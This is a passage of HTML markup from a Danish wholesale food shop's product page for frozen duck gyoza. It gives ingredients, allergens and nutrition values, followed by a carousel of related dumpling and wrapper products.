	data-fragment-ref="62881"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:true,&quot;product_id&quot;:62881,&quot;parent_product_id&quot;:62881,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:true,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				101043			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Category:</span> <a href="https://kft.dk/product-category/frostvarer/dumplings/" rel="tag">Dumplings</a></span>	
				
	
	</div>
			<div
						class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kft.dk/product/and-gyoza-600g-ajinomoto-tha/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://kft.dk/product/and-gyoza-600g-ajinomoto-tha/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kft.dk/product/and-gyoza-600g-ajinomoto-tha/&media=https://kft.dk/wp-includes/images/media/default.svg&description=And+Gyoza%2C+600g%2C+Ajinomoto%2C+THA" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kft.dk/product/and-gyoza-600g-ajinomoto-tha/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kft.dk/product/and-gyoza-600g-ajinomoto-tha/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Description									</span>
															</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Shipping &amp; Delivery									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn wd-active" data-accordion-index="description" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Description							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p>Ingredienser: Grøntsager (Kål, Løg, Gulerødder, Vandkastanje)(38%), HVEDEMEL, And (17,6%), Vand, Hoisin sauce (SOJABØNNER, HVEDEMEL, Salt, Vand, Sukker, Riseddike, Hvidløg, Salt, SESAMolie, Chili, Farvestof (E150a)), SOJASAUCE, SOJAprotein, Salt, HVEDE gluten, Sukker, SESAMolie, Kartoffelstivelse, Ingefær, Gærekstrakt, Sort peber, Krydderier.</p>
<p>Kan indeholde spore af: Æg, Krebsdyr, Selleri og Bløddyr</p>
<p>Næringsindhold  pr. 100 g<br />
Energi 629 kJ/ 149 kcal<br />
Kulhydrater 22.0 g<br />
heraf sukkerarter  4.0 g<br />
Protein 7.0 g<br />
Fedt 3.5 g<br />
heraf mættet fedt 1.0 g<br />
Salt 1.0 g</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab wd-role-btn" data-accordion-index="wd_additional_tab" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Shipping &amp; Delivery							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner wd-entry-content">
																								</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					
			<div id="carousel-230" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-stretch-cont-lg wd-quantity-enabled products-bordered-grid">
				
									<h2 class="wd-el-title title slider-title element-title"><span>Related products</span></h2>							
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid wd-stretch-cont-lg" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product add-to-wishlist-before_image type-product post-25622 status-publish last instock product_cat-dumplings product_tag-b2c product_tag-web has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="1" data-id="25622">
	
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-25622  wishlist-fragment on-first-load"
	data-fragment-ref="25622"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:25622,&quot;parent_product_id&quot;:25622,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kft.dk/product/dim-sum-kylling-sieuw-maai-48stk-900g-lees-food-nld/" class="product-image-link" tabindex="-1" aria-label="Dim Sum kylling Sieuw Maai (48stk), 864g, Lee&#039;s Food, NLD">
			<img width="500" height="500" src="https://kft.dk/wp-content/uploads/2024/02/100679_2_100679.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="100679" decoding="async" fetchpriority="high" srcset="https://kft.dk/wp-content/uploads/2024/02/100679_2_100679.jpeg 500w, https://kft.dk/wp-content/uploads/2024/02/100679_2_100679-300x300.jpeg 300w, https://kft.dk/wp-content/uploads/2024/02/100679_2_100679-150x150.jpeg 150w" sizes="(max-width: 500px) 100vw, 500px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://kft.dk/product/dim-sum-kylling-sieuw-maai-48stk-900g-lees-food-nld/">Dim Sum kylling Sieuw Maai (48stk), 864g, Lee&#039;s Food, NLD</a></h3><span class="sku">Varenr: 100679<br></span>
			<div class="wd-product-cats">
			<a href="https://kft.dk/product-category/frostvarer/dumplings/" rel="tag">Dumplings</a>		</div>
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				100679			</span>
		</div>
							<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
	
	<div class="wd-add-btn wd-add-btn-replace">
							
			</div>

	<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product add-to-wishlist-before_image type-product post-25551 status-publish first instock product_cat-dagligvarer product_cat-dumplings product_tag-b2c product_tag-web has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="2" data-id="25551">
	
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-25551  wishlist-fragment on-first-load"
	data-fragment-ref="25551"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:25551,&quot;parent_product_id&quot;:25551,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kft.dk/product/gyoza-dej/" class="product-image-link" tabindex="-1" aria-label="Gyoza skind, 300g, Happy Belly, SGP">
			<img width="500" height="500" src="https://kft.dk/wp-content/uploads/2025/12/100087_2_100087.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="100087" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2025/12/100087_2_100087.jpeg 500w, https://kft.dk/wp-content/uploads/2025/12/100087_2_100087-300x300.jpeg 300w, https://kft.dk/wp-content/uploads/2025/12/100087_2_100087-150x150.jpeg 150w" sizes="auto, (max-width: 500px) 100vw, 500px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://kft.dk/product/gyoza-dej/">Gyoza skind, 300g, Happy Belly, SGP</a></h3><span class="sku">Varenr: 100087<br></span>
			<div class="wd-product-cats">
			<a href="https://kft.dk/product-category/frostvarer/dumplings/" rel="tag">Dumplings</a>, <a href="https://kft.dk/product-category/dagligvarer/" rel="tag">Dagligvarer</a>		</div>
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				100087			</span>
		</div>
							<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
	
	<div class="wd-add-btn wd-add-btn-replace">
							
			</div>

	<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product add-to-wishlist-before_image type-product post-27996 status-publish last instock product_cat-dumplings product_tag-web taxable shipping-taxable product-type-simple" data-loop="3" data-id="27996">
	
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-27996  wishlist-fragment on-first-load"
	data-fragment-ref="27996"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:27996,&quot;parent_product_id&quot;:27996,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kft.dk/product/kylling-gyoza-groentsager-10x600g-ajinomoto-tha/" class="product-image-link" tabindex="-1" aria-label="Kylling Gyoza m. grøntsager, 10x600g, Ajinomoto, THA">
			<img width="600" height="600" src="https://kft.dk/wp-content/uploads/woocommerce-placeholder-600x600.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://kft.dk/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://kft.dk/wp-content/uploads/woocommerce-placeholder-387x387.png 387w, https://kft.dk/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://kft.dk/product/kylling-gyoza-groentsager-10x600g-ajinomoto-tha/">Kylling Gyoza m. grøntsager, 10x600g, Ajinomoto, THA</a></h3><span class="sku">Varenr: 101042k<br></span>
			<div class="wd-product-cats">
			<a href="https://kft.dk/product-category/frostvarer/dumplings/" rel="tag">Dumplings</a>		</div>
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				101042k			</span>
		</div>
							<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
	
	<div class="wd-add-btn wd-add-btn-replace">
							
			</div>

	<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product add-to-wishlist-before_image type-product post-32417 status-publish first instock product_cat-dumplings product_tag-web has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="4" data-id="32417">
	
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-32417  wishlist-fragment on-first-load"
	data-fragment-ref="32417"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:32417,&quot;parent_product_id&quot;:32417,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kft.dk/product/mini-foraarsruller-10x900g-tsingtao-chn/" class="product-image-link" tabindex="-1" aria-label="Mini forårsruller, 10x900g, Planets Pride, CHN">
			<img width="500" height="500" src="https://kft.dk/wp-content/uploads/2025/11/100031k_2_100031k.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="100031k" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2025/11/100031k_2_100031k.png 500w, https://kft.dk/wp-content/uploads/2025/11/100031k_2_100031k-300x300.png 300w, https://kft.dk/wp-content/uploads/2025/11/100031k_2_100031k-150x150.png 150w" sizes="auto, (max-width: 500px) 100vw, 500px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://kft.dk/product/mini-foraarsruller-10x900g-tsingtao-chn/">Mini forårsruller, 10x900g, Planets Pride, CHN</a></h3><span class="sku">Varenr: 100031k<br></span>
			<div class="wd-product-cats">
			<a href="https://kft.dk/product-category/frostvarer/dumplings/" rel="tag">Dumplings</a>		</div>
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				100031k			</span>
		</div>
							<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
	
	<div class="wd-add-btn wd-add-btn-replace">
							
			</div>

	<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product add-to-wishlist-before_image type-product post-32360 status-publish last instock product_cat-dumplings product_tag-b2c product_tag-web has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="5" data-id="32360">
	
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-32360  wishlist-fragment on-first-load"
	data-fragment-ref="32360"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:32360,&quot;parent_product_id&quot;:32360,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kft.dk/product/mini-foraarsruller-900g-tsingtao-chn/" class="product-image-link" tabindex="-1" aria-label="Mini forårsruller, 900g, Planets Pride, CHN">
			<img width="500" height="500" src="https://kft.dk/wp-content/uploads/2025/11/100031_3_100031.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="100031" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2025/11/100031_3_100031.png 500w, https://kft.dk/wp-content/uploads/2025/11/100031_3_100031-300x300.png 300w, https://kft.dk/wp-content/uploads/2025/11/100031_3_100031-150x150.png 150w" sizes="auto, (max-width: 500px) 100vw, 500px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://kft.dk/product/mini-foraarsruller-900g-tsingtao-chn/">Mini forårsruller, 900g, Planets Pride, CHN</a></h3><span class="sku">Varenr: 100031<br></span>
			<div class="wd-product-cats">
			<a href="https://kft.dk/product-category/frostvarer/dumplings/" rel="tag">Dumplings</a>		</div>
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				100031			</span>
		</div>
							<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
	
	<div class="wd-add-btn wd-add-btn-replace">
							
			</div>

	<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product add-to-wishlist-before_image type-product post-25545 status-publish first instock product_cat-dumplings product_tag-web has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="6" data-id="25545">
	
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-25545  wishlist-fragment on-first-load"
	data-fragment-ref="25545"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:25545,&quot;parent_product_id&quot;:25545,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kft.dk/product/rejer-haukau-20x500g-asian-pearl-vnm/" class="product-image-link" tabindex="-1" aria-label="Rejer Haukau, 20x500g, VNM">
			<img width="500" height="500" src="https://kft.dk/wp-content/uploads/2025/12/100058k_2_100058k.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="100058k" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2025/12/100058k_2_100058k.png 500w, https://kft.dk/wp-content/uploads/2025/12/100058k_2_100058k-300x300.png 300w, https://kft.dk/wp-content/uploads/2025/12/100058k_2_100058k-150x150.png 150w" sizes="auto, (max-width: 500px) 100vw, 500px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://kft.dk/product/rejer-haukau-20x500g-asian-pearl-vnm/">Rejer Haukau, 20x500g, VNM</a></h3><span class="sku">Varenr: 100058k<br></span>
			<div class="wd-product-cats">
			<a href="https://kft.dk/product-category/frostvarer/dumplings/" rel="tag">Dumplings</a>		</div>
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				100058k			</span>
		</div>
							<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
	
	<div class="wd-add-btn wd-add-btn-replace">
							
			</div>

	<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product add-to-wishlist-before_image type-product post-25554 status-publish last instock product_cat-dagligvarer product_cat-dumplings product_tag-web has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="7" data-id="25554">
	
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-25554  wishlist-fragment on-first-load"
	data-fragment-ref="25554"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:25554,&quot;parent_product_id&quot;:25554,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kft.dk/product/wonton-dej/" class="product-image-link" tabindex="-1" aria-label="Wonton dej grøn, 60x200g, Happy Boy, NLD">
			<img width="500" height="500" src="https://kft.dk/wp-content/uploads/2026/01/100102k_2_100102k.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="100102k" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2026/01/100102k_2_100102k.png 500w, https://kft.dk/wp-content/uploads/2026/01/100102k_2_100102k-300x300.png 300w, https://kft.dk/wp-content/uploads/2026/01/100102k_2_100102k-150x150.png 150w" sizes="auto, (max-width: 500px) 100vw, 500px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://kft.dk/product/wonton-dej/">Wonton dej grøn, 60x200g, Happy Boy, NLD</a></h3><span class="sku">Varenr: 100102k<br></span>
			<div class="wd-product-cats">
			<a href="https://kft.dk/product-category/frostvarer/dumplings/" rel="tag">Dumplings</a>, <a href="https://kft.dk/product-category/dagligvarer/" rel="tag">Dagligvarer</a>		</div>
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				100102k			</span>
		</div>
							<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
	
	<div class="wd-add-btn wd-add-btn-replace">
							
			</div>

	<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product add-to-wishlist-before_image type-product post-27666 status-publish first instock product_cat-dumplings product_tag-web has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="8" data-id="27666">
	
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-27666  wishlist-fragment on-first-load"
	data-fragment-ref="27666"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:27666,&quot;parent_product_id&quot;:27666,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kft.dk/product/wonton-dej-48x250g-happy-boy-nld/" class="product-image-link" tabindex="-1" aria-label="Wonton dej rød, 48x250g, Happy Boy, NLD">
			<img width="500" height="500" src="https://kft.dk/wp-content/uploads/2025/10/100101k_3_100101.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="100101" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2025/10/100101k_3_100101.png 500w, https://kft.dk/wp-content/uploads/2025/10/100101k_3_100101-300x300.png 300w, https://kft.dk/wp-content/uploads/2025/10/100101k_3_100101-150x150.png 150w" sizes="auto, (max-width: 500px) 100vw, 500px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://kft.dk/product/wonton-dej-48x250g-happy-boy-nld/">Wonton dej rød, 48x250g, Happy Boy, NLD</a></h3><span class="sku">Varenr: 100101k<br></span>
			<div class="wd-product-cats">
			<a href="https://kft.dk/product-category/frostvarer/dumplings/" rel="tag">Dumplings</a>		</div>
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				100101k			</span>
		</div>
							<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
	
	<div class="wd-add-btn wd-add-btn-replace">
							
			</div>

	<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
	
			</div>
	</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
